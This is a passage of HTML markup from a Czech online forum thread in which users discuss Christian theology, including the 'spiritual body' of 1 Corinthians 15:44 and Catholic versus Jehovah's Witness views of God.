                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:31:48">20.09.21 09:31:48</span>
                |
                <a title="Příspěvek ID 27502" href="/nabozenstvi/buh-te-miluje-t441?lpid=27502#p27502">#27502 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Efezským 4/6 :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27502&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27502">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27502/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27501/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27501&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27503"
        style="position:relative;padding-left: 120px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:33:08">20.09.21 09:33:08</span>
                |
                <a title="Příspěvek ID 27503" href="/nabozenstvi/buh-te-miluje-t441?lpid=27503#p27503">#27503 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>z výsledků vyhledávání fráze "duchovni telo" (celkem 0 veršů - 0
stran)<br />
<a
href="//link.chatujme.cz/redirect?url=http%3A%2F%2Fbiblenet.cz%2Fapp%2Fbible%2Fsearch%3Fphrase%3Dduchovni%2Btelo%26search%3DHledat"
target="_blank"
rel="nofollow">http://biblenet.cz/app/bible/search?phrase=duchovni+telo&search=Hledat</a></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27503&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27503">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27503/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27501/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27501&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27505"
        style="position:relative;padding-left: 135px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 10:16:10">20.09.21 10:16:10</span>
                |
                <a title="Příspěvek ID 27505" href="/nabozenstvi/buh-te-miluje-t441?lpid=27505#p27505">#27505 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>špatně hledáš:<br />
Zasévá se tělo přirozené, vstává tělo duchovní. Je-li tělo
přirozené, je i tělo duchovní. 1 Korintským 15,44.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27505&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27505">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="SmazanýSmazanýorak" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27505/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27503/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27503&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27506"
        style="position:relative;padding-left: 150px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 10:25:57">20.09.21 10:25:57</span>
                |
                <a title="Příspěvek ID 27506" href="/nabozenstvi/buh-te-miluje-t441?lpid=27506#p27506">#27506 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No ale s tím co píše Lorak to spojitost nemá a nebo jo ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27506&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27506">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27506/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27505/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27505&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27507"
        style="position:relative;padding-left: 165px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 10:29:37">20.09.21 10:29:37</span>
                |
                <a title="Příspěvek ID 27507" href="/nabozenstvi/buh-te-miluje-t441?lpid=27507#p27507">#27507 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Myslím že ano, moc Loraka nečtu protože píše příliš dlouhé
traktáty a je to pro mě únavné je rozklíčit. Ale domnívám se že má na
mysli fakt, že buď se ztotožňuješ se svým tělem v duchu (tělesné neboli
prirozené tělo) nebo se ztotožňuješ s Bohem v Duchu svatém a pak jsi
součástí jeho duchovního těla. My v ŘKC věříme že Ježíš Kristus je
Bůh a proto můžeme být údy jeo duchovního těla a tedy i být v Bohu. a to
je život věčný.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27507&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27507">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27507/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27506/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27506&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27509"
        style="position:relative;padding-left: 180px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 10:36:45">20.09.21 10:36:45</span>
                |
                <a title="Příspěvek ID 27509" href="/nabozenstvi/buh-te-miluje-t441?lpid=27509#p27509">#27509 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ja jsem to "duchovní tělo" okopírovala z této jeho věty :<br />
"Nauc se tedy rozlisovat mezi duchem a Bohem, ktery ma duchovni telo a je nasim
nebeskym Otcem."</p>

<p>Ono totiž svědci mají Boha jenom v nebesích a tvrdí že je duchovní
bytostí a nebo v tomto případě že má duchovni telo což ja tuto jejich
nauku neberu neb není biblická, distancují se s ní od Boha, vnímají Boha
odděleně od člověka, což není pravdivé..</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27509&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27509">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27509/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27507/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27507&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27511"
        style="position:relative;padding-left: 195px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 11:10:41">20.09.21 11:10:41</span>
                |
                <a title="Příspěvek ID 27511" href="/nabozenstvi/buh-te-miluje-t441?lpid=27511#p27511">#27511 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pokud je Kristus plně člověk a plně Bůh, v Kristovém (duchovním) těle
vnímáme i božské (skrze Ducha svatého)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27511&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27511">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27511/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27509/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27509&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27512"
        style="position:relative;padding-left: 210px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 11:32:57">20.09.21 11:32:57</span>
                |
                <a title="Příspěvek ID 27512" href="/nabozenstvi/buh-te-miluje-t441?lpid=27512#p27512">#27512 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No vy katolíci se toho také bojíte máte Boha ve třech osobách a šmytec
:-).<br />
Ale napsala jsi to moc hezky :-).</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27512&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27512">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27512/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27511/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27511&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27474"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:32:12">20.09.21 08:32:12</span>
                |
                <a title="Příspěvek ID 27474" href="/nabozenstvi/buh-te-miluje-t441?lpid=27474#p27474">#27474 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kazdy, kdo opravdu miluje nechce, aby ten koho miluje se mu stalo neco zle
jen proto, ze podlehne svemu egu a necha se nekym jinym se silnym egem odvest od
Lasky, ktera ho ma chranit pred tim co mu v konecnem dusledku uskodi, kdyz se od
ni oddeli.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27474&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27474">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27514"
        style="position:relative;padding-left: 45px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 13:24:30">20.09.21 13:24:30</span>
                |
                <a title="Příspěvek ID 27514" href="/nabozenstvi/buh-te-miluje-t441?lpid=27514#p27514">#27514 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>člověk když už, může být předobrazem bohů..... A to je ohromný
rozdíl....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27514&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27514">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27441"
        style="position:relative;padding-left: 30px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
